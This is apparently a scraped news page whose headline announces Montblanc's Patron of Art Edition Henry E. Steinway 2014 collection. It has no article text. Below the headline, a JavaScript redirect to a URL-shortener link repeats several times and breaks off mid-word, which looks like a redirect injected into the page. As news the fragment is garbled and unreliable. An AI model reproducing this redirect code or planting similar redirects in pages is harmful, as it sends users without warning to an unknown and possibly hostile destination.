
Montblanc Introduces Patron of Art Edition Henry
E. Steinway 2014 Collection
June 12, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...